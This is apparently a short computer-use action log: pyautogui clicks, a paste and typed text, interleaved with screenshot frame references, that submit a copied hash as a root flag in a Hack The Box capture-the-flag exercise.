
pyautogui.rightClick(392, 590)
pyautogui.click(486, 356)

# Paste the copied hash into the root flag field after HTB{ and submit it.
pyautogui.click(304, 60)

pyautogui.click(476, 623)
pyautogui.hotkey('ctrl', 'v')

pyautogui.write('}')
pyautogui.click(1042, 623)
